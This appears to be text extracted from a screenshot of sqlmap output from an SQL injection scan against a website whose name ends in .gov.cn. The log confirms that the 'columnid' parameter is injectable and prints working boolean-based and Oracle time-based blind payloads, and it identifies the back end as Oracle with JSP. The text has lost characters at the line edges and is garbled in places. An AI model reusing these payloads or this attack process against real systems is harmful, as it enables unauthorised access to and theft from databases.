 17:17:05] [INFO] testing 'Oracle AND time-based blind (comment)'
17:17:19] [INFO] testing 'Oracle AND time-based blind (heavy query)'
17:17:59] [INFO] GET parameter 'columnid' seems to be 'Oracle AND time-based b
nd (heavy query)' injectable
17:17:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
17:17:59] [INFO] automatically extending ranges for UNION query injection tech
que tests as there is at least one other (potential) technique found
17:18:26] [INFO] target URL appears to be UNION injectable with 1 columns
17:18:27] [WARNING] if UNION based SQL injection is not detected, please consi
r and/or try to force the back-end DBMS (e.g. --dbms=mysql)
ET parameter 'columnid' is vulnerable. Do you want to keep testing the others
f any)? [y/N] n
qlmap identified the following injection points with a total of 64 HTTP(s) req
sts:
--
lace: GET
arameter: columnid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnid=0,-11,5086,5087,5088,5089,5090,5104,5105,5106,5107,5091,5
8,5109,5110,5111,5092,5120,5121,5122,5123,5093,5094,5095,5117,5118,5119,5096,5
7,5098,5099,5100) AND 6900=6900 AND (5261=5261
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: columnid=0,-11,5086,5087,5088,5089,5090,5104,5105,5106,5107,5091,5
8,5109,5110,5111,5092,5120,5121,5122,5123,5093,5094,5095,5117,5118,5119,5096,5
7,5098,5099,5100) AND 3947=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_
SERS T3,ALL_USERS T4,ALL_USERS T5) AND (1042=1042
--
17:18:31] [INFO] the back-end DBMS is Oracle
eb application technology: JSP
ack-end DBMS: Oracle
17:18:31] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
put\www.c ng.gov.cn'